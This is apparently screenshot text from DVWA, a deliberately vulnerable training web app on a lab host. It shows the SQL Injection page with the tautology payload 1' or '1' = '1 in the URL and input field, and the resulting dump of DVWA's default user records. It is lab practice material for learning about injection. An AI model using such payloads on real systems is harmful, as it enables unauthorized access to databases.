 不安全 | dvwa.sec.cuc.edu.cn/vulnerabilities/sqli/?id=1%27+or+%271%27+%3D+%271&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith